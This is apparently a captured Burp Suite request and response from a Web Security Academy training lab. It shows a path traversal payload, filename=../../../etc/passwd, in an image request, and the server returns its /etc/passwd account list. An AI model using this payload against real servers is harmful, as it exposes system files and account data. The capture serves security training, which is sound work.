 Send Cancel < ▼ > ▼ Target: https://0a37008b040f1386c06268480
Request
Pretty Raw Hex \n ☰
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a37008b040f1386c062684800d400e6.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a37008b040f1386c062684800d400e6.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32